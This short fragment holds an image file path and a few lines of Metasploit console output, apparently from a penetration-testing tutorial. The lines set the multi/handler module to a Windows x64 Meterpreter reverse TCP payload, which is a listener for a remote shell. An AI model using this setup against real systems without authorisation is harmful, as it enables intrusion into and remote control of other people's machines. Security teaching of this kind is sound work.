 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >